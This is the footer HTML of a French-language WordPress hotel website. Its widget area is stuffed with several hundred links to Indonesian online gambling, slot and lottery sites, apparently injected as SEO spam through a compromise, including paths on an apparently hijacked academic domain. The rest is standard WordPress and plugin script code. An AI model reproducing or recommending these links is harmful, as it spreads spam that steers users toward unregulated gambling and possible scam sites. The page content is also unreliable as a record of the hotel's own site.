<a href="https://moncleroutletstores.com/?seoidd=Goal88">Goal88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-30 18:13:28 by W3 Total Cache
-->